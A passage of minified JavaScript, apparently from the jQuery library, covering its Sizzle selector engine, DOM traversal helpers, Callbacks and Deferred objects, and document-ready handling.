i;if(!r&&((e?e.ownerDocument||e:w)!==u&&d(e),e=e||u,m)){if(11!==x&&(p=Y.exec(t)))if(a=p[1]){if(9===x){if(!(h=e.getElementById(a)))return i;if(h.id===a)return i.push(h),i}else if(y&&(h=y.getElementById(a))&&_(e,h)&&h.id===a)return i.push(h),i}else{if(p[2])return F.apply(i,e.getElementsByTagName(t)),i;if((a=p[3])&&n.getElementsByClassName&&e.getElementsByClassName)return F.apply(i,e.getElementsByClassName(a)),i}if(n.qsa&&!P[t+" "]&&(!g||!g.test(t))){if(1!==x)y=e,v=t;else if("object"!==e.nodeName.toLowerCase()){for((c=e.getAttribute("id"))?c=c.replace(et,nt):e.setAttribute("id",c=b),o=(f=s(t)).length;o--;)f[o]="#"+c+" "+vt(f[o]);v=f.join(","),y=J.test(t)&&mt(e.parentNode)||e}if(v)try{return F.apply(i,y.querySelectorAll(v)),i}catch(t){}finally{c===b&&e.removeAttribute("id")}}}return l(t.replace(z,"$1"),e,i,r)}function st(){var t=[];return function e(n,r){return t.push(n+" ")>i.cacheLength&&delete e[t.shift()],e[n+" "]=r}}function ot(t){return t[b]=!0,t}function lt(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ht(t,e){for(var n=t.split("|"),r=n.length;r--;)i.attrHandle[n[r]]=e}function ct(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function pt(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function dt(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function ut(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&rt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ft(t){return ot((function(e){return e=+e,ot((function(n,i){for(var r,a=t([],n.length,e),s=a.length;s--;)n[r=a[s]]&&(n[r]=!(i[r]=n[r]))}))}))}function mt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in n=at.support={},a=at.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},d=at.setDocument=function(t){var e,r,s=t?t.ownerDocument||t:w;return s!==u&&9===s.nodeType&&s.documentElement?(f=(u=s).documentElement,m=!a(u),w!==u&&(r=u.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",it,!1):r.attachEvent&&r.attachEvent("onunload",it)),n.attributes=lt((function(t){return t.className="i",!t.getAttribute("className")})),n.getElementsByTagName=lt((function(t){return t.appendChild(u.createComment("")),!t.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(u.getElementsByClassName),n.getById=lt((function(t){return f.appendChild(t).id=b,!u.getElementsByName||!u.getElementsByName(b).length})),n.getById?(i.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){return t.getAttribute("id")===e}},i.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var n=e.getElementById(t);return n?[n]:[]}}):(i.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},i.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var n,i,r,a=e.getElementById(t);if(a){if((n=a.getAttributeNode("id"))&&n.value===t)return[a];for(r=e.getElementsByName(t),i=0;a=r[i++];)if((n=a.getAttributeNode("id"))&&n.value===t)return[a]}return[]}}),i.find.TAG=n.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):n.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],r=0,a=e.getElementsByTagName(t);if("*"===t){for(;n=a[r++];)1===n.nodeType&&i.push(n);return i}return a},i.find.CLASS=n.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&m)return e.getElementsByClassName(t)},v=[],g=[],(n.qsa=K.test(u.querySelectorAll))&&(lt((function(t){f.appendChild(t).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+O+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+O+"*(?:value|"+L+")"),t.querySelectorAll("[id~="+b+"-]").length||g.push("~="),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]")})),lt((function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=u.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+O+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),f.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")}))),(n.matchesSelector=K.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&lt((function(t){n.disconnectedMatch=y.call(t,"*"),y.call(t,"[s!='']:x"),v.push("!=",R)})),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),e=K.test(f.compareDocumentPosition),_=e||K.test(f.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},E=e?function(t,e){if(t===e)return p=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!n.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument===w&&_(w,t)?-1:e===u||e.ownerDocument===w&&_(w,e)?1:c?$(c,t)-$(c,e):0:4&i?-1:1)}:function(t,e){if(t===e)return p=!0,0;var n,i=0,r=t.parentNode,a=e.parentNode,s=[t],o=[e];if(!r||!a)return t===u?-1:e===u?1:r?-1:a?1:c?$(c,t)-$(c,e):0;if(r===a)return ct(t,e);for(n=t;n=n.parentNode;)s.unshift(n);for(n=e;n=n.parentNode;)o.unshift(n);for(;s[i]===o[i];)i++;return i?ct(s[i],o[i]):s[i]===w?-1:o[i]===w?1:0},u):u},at.matches=function(t,e){return at(t,null,null,e)},at.matchesSelector=function(t,e){if((t.ownerDocument||t)!==u&&d(t),e=e.replace(G,"='$1']"),n.matchesSelector&&m&&!P[e+" "]&&(!v||!v.test(e))&&(!g||!g.test(e)))try{var i=y.call(t,e);if(i||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return at(e,u,null,[t]).length>0},at.contains=function(t,e){return(t.ownerDocument||t)!==u&&d(t),_(t,e)},at.attr=function(t,e){(t.ownerDocument||t)!==u&&d(t);var r=i.attrHandle[e.toLowerCase()],a=r&&T.call(i.attrHandle,e.toLowerCase())?r(t,e,!m):void 0;return void 0!==a?a:n.attributes||!m?t.getAttribute(e):(a=t.getAttributeNode(e))&&a.specified?a.value:null},at.escape=function(t){return(t+"").replace(et,nt)},at.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},at.uniqueSort=function(t){var e,i=[],r=0,a=0;if(p=!n.detectDuplicates,c=!n.sortStable&&t.slice(0),t.sort(E),p){for(;e=t[a++];)e===t[a]&&(r=i.push(a));for(;r--;)t.splice(i[r],1)}return c=null,t},r=at.getText=function(t){var e,n="",i=0,a=t.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=r(t)}else if(3===a||4===a)return t.nodeValue}else for(;e=t[i++];)n+=r(e);return n},(i=at.selectors={cacheLength:50,createPseudo:ot,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Z,tt),t[3]=(t[3]||t[4]||t[5]||"").replace(Z,tt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||at.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&at.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return U.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=s(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(Z,tt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=k[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&k(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=at.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r.replace(V," ")+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var a="nth"!==t.slice(0,3),s="last"!==t.slice(-4),o="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var h,c,p,d,u,f,m=a!==s?"nextSibling":"previousSibling",g=e.parentNode,v=o&&e.nodeName.toLowerCase(),y=!l&&!o,_=!1;if(g){if(a){for(;m;){for(d=e;d=d[m];)if(o?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[s?g.firstChild:g.lastChild],s&&y){for(_=(u=(h=(c=(p=(d=g)[b]||(d[b]={}))[d.uniqueID]||(p[d.uniqueID]={}))[t]||[])[0]===x&&h[1])&&h[2],d=u&&g.childNodes[u];d=++u&&d&&d[m]||(_=u=0)||f.pop();)if(1===d.nodeType&&++_&&d===e){c[t]=[x,u,_];break}}else if(y&&(_=u=(h=(c=(p=(d=e)[b]||(d[b]={}))[d.uniqueID]||(p[d.uniqueID]={}))[t]||[])[0]===x&&h[1]),!1===_)for(;(d=++u&&d&&d[m]||(_=u=0)||f.pop())&&((o?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++_||(y&&((c=(p=d[b]||(d[b]={}))[d.uniqueID]||(p[d.uniqueID]={}))[t]=[x,_]),d!==e)););return(_-=r)===i||_%i==0&&_/i>=0}}},PSEUDO:function(t,e){var n,r=i.pseudos[t]||i.setFilters[t.toLowerCase()]||at.error("unsupported pseudo: "+t);return r[b]?r(e):r.length>1?(n=[t,t,"",e],i.setFilters.hasOwnProperty(t.toLowerCase())?ot((function(t,n){for(var i,a=r(t,e),s=a.length;s--;)t[i=$(t,a[s])]=!(n[i]=a[s])})):function(t){return r(t,0,n)}):r}},pseudos:{not:ot((function(t){var e=[],n=[],i=o(t.replace(z,"$1"));return i[b]?ot((function(t,e,n,r){for(var a,s=i(t,null,r,[]),o=t.length;o--;)(a=s[o])&&(t[o]=!(e[o]=a))})):function(t,r,a){return e[0]=t,i(e,null,a,n),e[0]=null,!n.pop()}})),has:ot((function(t){return function(e){return at(t,e).length>0}})),contains:ot((function(t){return t=t.replace(Z,tt),function(e){return(e.textContent||e.innerText||r(e)).indexOf(t)>-1}})),lang:ot((function(t){return W.test(t||"")||at.error("unsupported lang: "+t),t=t.replace(Z,tt).toLowerCase(),function(e){var n;do{if(n=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===f},focus:function(t){return t===u.activeElement&&(!u.hasFocus||u.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:ut(!1),disabled:ut(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!i.pseudos.empty(t)},header:function(t){return X.test(t.nodeName)},input:function(t){return Q.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:ft((function(){return[0]})),last:ft((function(t,e){return[e-1]})),eq:ft((function(t,e,n){return[n<0?n+e:n]})),even:ft((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:ft((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:ft((function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t})),gt:ft((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[e]=pt(e);for(e in{submit:!0,reset:!0})i.pseudos[e]=dt(e);function gt(){}function vt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function yt(t,e,n){var i=e.dir,r=e.next,a=r||i,s=n&&"parentNode"===a,o=S++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||s)return t(e,n,r);return!1}:function(e,n,l){var h,c,p,d=[x,o];if(l){for(;e=e[i];)if((1===e.nodeType||s)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||s)if(c=(p=e[b]||(e[b]={}))[e.uniqueID]||(p[e.uniqueID]={}),r&&r===e.nodeName.toLowerCase())e=e[i]||e;else{if((h=c[a])&&h[0]===x&&h[1]===o)return d[2]=h[2];if(c[a]=d,d[2]=t(e,n,l))return!0}return!1}}function _t(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function bt(t,e,n,i,r){for(var a,s=[],o=0,l=t.length,h=null!=e;o<l;o++)(a=t[o])&&(n&&!n(a,i,r)||(s.push(a),h&&e.push(o)));return s}function wt(t,e,n,i,r,a){return i&&!i[b]&&(i=wt(i)),r&&!r[b]&&(r=wt(r,a)),ot((function(a,s,o,l){var h,c,p,d=[],u=[],f=s.length,m=a||function(t,e,n){for(var i=0,r=e.length;i<r;i++)at(t,e[i],n);return n}(e||"*",o.nodeType?[o]:o,[]),g=!t||!a&&e?m:bt(m,d,t,o,l),v=n?r||(a?t:f||i)?[]:s:g;if(n&&n(g,v,o,l),i)for(h=bt(v,u),i(h,[],o,l),c=h.length;c--;)(p=h[c])&&(v[u[c]]=!(g[u[c]]=p));if(a){if(r||t){if(r){for(h=[],c=v.length;c--;)(p=v[c])&&h.push(g[c]=p);r(null,v=[],h,l)}for(c=v.length;c--;)(p=v[c])&&(h=r?$(a,p):d[c])>-1&&(a[h]=!(s[h]=p))}}else v=bt(v===s?v.splice(f,v.length):v),r?r(null,s,v,l):F.apply(s,v)}))}function xt(t){for(var e,n,r,a=t.length,s=i.relative[t[0].type],o=s||i.relative[" "],l=s?1:0,c=yt((function(t){return t===e}),o,!0),p=yt((function(t){return $(e,t)>-1}),o,!0),d=[function(t,n,i){var r=!s&&(i||n!==h)||((e=n).nodeType?c(t,n,i):p(t,n,i));return e=null,r}];l<a;l++)if(n=i.relative[t[l].type])d=[yt(_t(d),n)];else{if((n=i.filter[t[l].type].apply(null,t[l].matches))[b]){for(r=++l;r<a&&!i.relative[t[r].type];r++);return wt(l>1&&_t(d),l>1&&vt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(z,"$1"),n,l<r&&xt(t.slice(l,r)),r<a&&xt(t=t.slice(r)),r<a&&vt(t))}d.push(n)}return _t(d)}function St(t,e){var n=e.length>0,r=t.length>0,a=function(a,s,o,l,c){var p,f,g,v=0,y="0",_=a&&[],b=[],w=h,S=a||r&&i.find.TAG("*",c),k=x+=null==w?1:Math.random()||.1,A=S.length;for(c&&(h=s===u||s||c);y!==A&&null!=(p=S[y]);y++){if(r&&p){for(f=0,s||p.ownerDocument===u||(d(p),o=!m);g=t[f++];)if(g(p,s||u,o)){l.push(p);break}c&&(x=k)}n&&((p=!g&&p)&&v--,a&&_.push(p))}if(v+=y,n&&y!==v){for(f=0;g=e[f++];)g(_,b,s,o);if(a){if(v>0)for(;y--;)_[y]||b[y]||(b[y]=M.call(l));b=bt(b)}F.apply(l,b),c&&!a&&b.length>0&&v+e.length>1&&at.uniqueSort(l)}return c&&(x=k,h=w),_};return n?ot(a):a}return gt.prototype=i.filters=i.pseudos,i.setFilters=new gt,s=at.tokenize=function(t,e){var n,r,a,s,o,l,h,c=A[t+" "];if(c)return e?0:c.slice(0);for(o=t,l=[],h=i.preFilter;o;){for(s in n&&!(r=B.exec(o))||(r&&(o=o.slice(r[0].length)||o),l.push(a=[])),n=!1,(r=q.exec(o))&&(n=r.shift(),a.push({value:n,type:r[0].replace(z," ")}),o=o.slice(n.length)),i.filter)!(r=U[s].exec(o))||h[s]&&!(r=h[s](r))||(n=r.shift(),a.push({value:n,type:s,matches:r}),o=o.slice(n.length));if(!n)break}return e?o.length:o?at.error(t):A(t,l).slice(0)},o=at.compile=function(t,e){var n,i=[],r=[],a=P[t+" "];if(!a){for(e||(e=s(t)),n=e.length;n--;)(a=xt(e[n]))[b]?i.push(a):r.push(a);(a=P(t,St(r,i))).selector=t}return a},l=at.select=function(t,e,n,r){var a,l,h,c,p,d="function"==typeof t&&t,u=!r&&s(t=d.selector||t);if(n=n||[],1===u.length){if((l=u[0]=u[0].slice(0)).length>2&&"ID"===(h=l[0]).type&&9===e.nodeType&&m&&i.relative[l[1].type]){if(!(e=(i.find.ID(h.matches[0].replace(Z,tt),e)||[])[0]))return n;d&&(e=e.parentNode),t=t.slice(l.shift().value.length)}for(a=U.needsContext.test(t)?0:l.length;a--&&(h=l[a],!i.relative[c=h.type]);)if((p=i.find[c])&&(r=p(h.matches[0].replace(Z,tt),J.test(l[0].type)&&mt(e.parentNode)||e))){if(l.splice(a,1),!(t=r.length&&vt(l)))return F.apply(n,r),n;break}}return(d||o(t,u))(r,e,!m,n,!e||J.test(t)&&mt(e.parentNode)||e),n},n.sortStable=b.split("").sort(E).join("")===b,n.detectDuplicates=!!p,d(),n.sortDetached=lt((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),lt((function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")}))||ht("type|href|height|width",(function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)})),n.attributes&&lt((function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")}))||ht("value",(function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue})),lt((function(t){return null==t.getAttribute("disabled")}))||ht(L,(function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null})),at}(n);S.find=P,S.expr=P.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=P.uniqueSort,S.text=P.getText,S.isXMLDoc=P.isXML,S.contains=P.contains,S.escapeSelector=P.escape;var E=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&S(t).is(n))break;i.push(t)}return i},T=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},C=S.expr.match.needsContext;function M(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function F(t,e,n){return y(e)?S.grep(t,(function(t,i){return!!e.call(t,i,t)!==n})):e.nodeType?S.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?S.grep(t,(function(t){return p.call(e,t)>-1!==n})):S.filter(e,t,n)}S.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?S.find.matchesSelector(i,t)?[i]:[]:S.find.matches(t,S.grep(e,(function(t){return 1===t.nodeType})))},S.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(S(t).filter((function(){for(e=0;e<i;e++)if(S.contains(r[e],this))return!0})));for(n=this.pushStack([]),e=0;e<i;e++)S.find(t,r[e],n);return i>1?S.uniqueSort(n):n},filter:function(t){return this.pushStack(F(this,t||[],!1))},not:function(t){return this.pushStack(F(this,t||[],!0))},is:function(t){return!!F(this,"string"==typeof t&&C.test(t)?S(t):t||[],!1).length}});var I,$=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||I,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:$.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof S?e[0]:e,S.merge(this,S.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:s,!0)),D.test(i[1])&&S.isPlainObject(e))for(i in e)y(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=s.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(S):S.makeArray(t,this)}).prototype=S.fn,I=S(s);var L=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function j(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}S.fn.extend({has:function(t){var e=S(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(S.contains(this,e[t]))return!0}))},closest:function(t,e){var n,i=0,r=this.length,a=[],s="string"!=typeof t&&S(t);if(!C.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&S.find.matchesSelector(n,t))){a.push(n);break}return this.pushStack(a.length>1?S.uniqueSort(a):a)},index:function(t){return t?"string"==typeof t?p.call(S(t),this[0]):p.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),S.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return E(t,"parentNode")},parentsUntil:function(t,e,n){return E(t,"parentNode",n)},next:function(t){return j(t,"nextSibling")},prev:function(t){return j(t,"previousSibling")},nextAll:function(t){return E(t,"nextSibling")},prevAll:function(t){return E(t,"previousSibling")},nextUntil:function(t,e,n){return E(t,"nextSibling",n)},prevUntil:function(t,e,n){return E(t,"previousSibling",n)},siblings:function(t){return T((t.parentNode||{}).firstChild,t)},children:function(t){return T(t.firstChild)},contents:function(t){return M(t,"iframe")?t.contentDocument:(M(t,"template")&&(t=t.content||t),S.merge([],t.childNodes))}},(function(t,e){S.fn[t]=function(n,i){var r=S.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=S.filter(i,r)),this.length>1&&(O[t]||S.uniqueSort(r),L.test(t)&&r.reverse()),this.pushStack(r)}}));var N=/[^\x20\t\r\n\f]+/g;function R(t){return t}function V(t){throw t}function z(t,e,n,i){var r;try{t&&y(r=t.promise)?r.call(t).done(e).fail(n):t&&y(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}S.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return S.each(t.match(N)||[],(function(t,n){e[n]=!0})),e}(t):S.extend({},t);var e,n,i,r,a=[],s=[],o=-1,l=function(){for(r=r||t.once,i=e=!0;s.length;o=-1)for(n=s.shift();++o<a.length;)!1===a[o].apply(n[0],n[1])&&t.stopOnFalse&&(o=a.length,n=!1);t.memory||(n=!1),e=!1,r&&(a=n?[]:"")},h={add:function(){return a&&(n&&!e&&(o=a.length-1,s.push(n)),function e(n){S.each(n,(function(n,i){y(i)?t.unique&&h.has(i)||a.push(i):i&&i.length&&"string"!==x(i)&&e(i)}))}(arguments),n&&!e&&l()),this},remove:function(){return S.each(arguments,(function(t,e){for(var n;(n=S.inArray(e,a,n))>-1;)a.splice(n,1),n<=o&&o--})),this},has:function(t){return t?S.inArray(t,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return r=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return r=s=[],n||e||(a=n=""),this},locked:function(){return!!r},fireWith:function(t,n){return r||(n=[t,(n=n||[]).slice?n.slice():n],s.push(n),e||l()),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!i}};return h},S.extend({Deferred:function(t){var e=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return S.Deferred((function(n){S.each(e,(function(e,i){var r=y(t[i[4]])&&t[i[4]];a[i[1]]((function(){var t=r&&r.apply(this,arguments);t&&y(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(t,i,r){var a=0;function s(t,e,i,r){return function(){var o=this,l=arguments,h=function(){var n,h;if(!(t<a)){if((n=i.apply(o,l))===e.promise())throw new TypeError("Thenable self-resolution");h=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(h)?r?h.call(n,s(a,e,R,r),s(a,e,V,r)):(a++,h.call(n,s(a,e,R,r),s(a,e,V,r),s(a,e,R,e.notifyWith))):(i!==R&&(o=void 0,l=[n]),(r||e.resolveWith)(o,l))}},c=r?h:function(){try{h()}catch(n){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(n,c.stackTrace),t+1>=a&&(i!==V&&(o=void 0,l=[n]),e.rejectWith(o,l))}};t?c():(S.Deferred.getStackHook&&(c.stackTrace=S.Deferred.getStackHook()),n.setTimeout(c))}}return S.Deferred((function(n){e[0][3].add(s(0,n,y(r)?r:R,n.notifyWith)),e[1][3].add(s(0,n,y(t)?t:R)),e[2][3].add(s(0,n,y(i)?i:V))})).promise()},promise:function(t){return null!=t?S.extend(t,r):r}},a={};return S.each(e,(function(t,n){var s=n[2],o=n[5];r[n[1]]=s.add,o&&s.add((function(){i=o}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),a[n[0]]=function(){return a[n[0]+"With"](this===a?void 0:this,arguments),this},a[n[0]+"With"]=s.fireWith})),r.promise(a),t&&t.call(a,a),a},when:function(t){var e=arguments.length,n=e,i=Array(n),r=l.call(arguments),a=S.Deferred(),s=function(t){return function(n){i[t]=this,r[t]=arguments.length>1?l.call(arguments):n,--e||a.resolveWith(i,r)}};if(e<=1&&(z(t,a.done(s(n)).resolve,a.reject,!e),"pending"===a.state()||y(r[n]&&r[n].then)))return a.then();for(;n--;)z(r[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&B.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},S.readyException=function(t){n.setTimeout((function(){throw t}))};var q=S.Deferred();function G(){s.removeEventListener("DOMContentLoaded",G),n.removeEventListener("load",G),S.ready()}S.fn.ready=function(t){return q.then(t).catch((function(t){S.readyException(t)})),this},S.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--S.readyWait:S.isReady)||(S.isReady=!0,!0!==t&&--S.readyWait>0||q.resolveWith(s,[S]))}}),S.ready.then=q.then,"complete"===s.readyState||"loading"!==s.readyState&&!s.documentElement.doScroll?n.setTimeout(S.ready):(s.addEventListener("DOMContentLoaded",G),n.addEventListener("load",G));var H=function(t,e,n,i,r,a,s){var o=0,l=t.length,h=null==n;if("object"===x(n))for(o in r=!0,n)H(t,e,o,n[o],!0,a,s);else if(void 0!==i&&(r=!0,y(i)||(s=!0),h&&(s?(e.call(t,i),e=null):(h=e,e=function(t,e,n){return h.call(S(t),n)})),e))for(;o<l;o++)e(t[o],n,s?i:i.call(t[o],o,e(t[o],n)));return r?t:h?e.call(t):l?e(t[0],n):a},W=/^-ms-/,U=/-([a-z])/g;function Q(t,e){return e.toUpperCase()}function X(t){return t.replace(W,"ms-").replace(U,Q)}var K=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function 